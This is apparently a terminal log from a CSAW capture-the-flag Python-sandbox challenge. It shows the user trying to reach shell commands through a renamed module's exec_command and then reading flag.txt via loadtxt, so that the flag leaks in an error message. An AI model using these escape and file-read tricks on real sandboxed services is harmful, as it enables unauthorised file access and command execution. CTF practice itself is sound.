 Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'RMbPOQHCzt2' is not defined
>>> exit()
❯ nc pwn.chal.csaw.io 5011
EduPy 3.8.2
>>> from RMbPOQHCzt.distutils import exec_command; exec_command.exec_command("ls")
❯ nc pwn.chal.csaw.io 5011
EduPy 3.8.2
>>> from RMbPOQHCzt.distutils import exec_command; exec_command.exec_command("ls")
Exception: not allowed!!
>>> q
^C
❯ nc pwn.chal.csaw.io 5011
EduPy 3.8.2
>>> RMbPOQHCzt.loadtxt("flag.txt")
❯ nc pwn.chal.csaw.io 5011
EduPy 3.8.2
>>> RMbPOQHCzt.loadtxt("flag.txt")
Exception: could not convert string to float: 'flag{y4_sl1th3r3d_0ut}'
>>>